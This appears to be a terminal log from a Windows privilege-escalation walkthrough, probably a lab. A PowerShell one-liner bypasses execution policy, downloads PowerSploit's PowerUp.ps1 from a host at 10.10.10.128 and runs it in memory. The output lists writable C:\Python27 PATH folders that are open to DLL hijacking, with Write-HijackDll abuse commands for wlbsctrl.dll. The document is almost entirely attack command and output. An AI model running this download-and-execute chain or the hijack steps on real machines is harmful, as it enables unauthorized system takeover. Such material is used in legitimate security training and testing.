 PS C:\Users\jerry> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.10.128/P
owershell/PowerSploit/Privesc/PowerUp.ps1');Invoke-AllChecks"
ModifiablePath    : C:\Python27\
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions       : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...}
%PATH%            : C:\Python27\
Name              : C:\Python27\
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Python27\\wlbsctrl.dll'
ModifiablePath    : C:\Python27\
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions       : {GenericWrite, Delete, GenericExecute, GenericRead}
%PATH%            : C:\Python27\
Name              : C:\Python27\
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Python27\\wlbsctrl.dll'
ModifiablePath    : C:\Python27\Scripts
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions       : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...}
%PATH%            : C:\Python27\Scripts
Name              : C:\Python27\Scripts
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Python27\Scripts\wlbsctrl.dll'
ModifiablePath    : C:\Python27\Scripts
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions       : {GenericWrite, Delete, GenericExecute, GenericRead}
%PATH%            : C:\Python27\Scripts
Name              : C:\Python27\Scripts
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Python27\Scripts\wlbsctrl.dll'
重生信息安全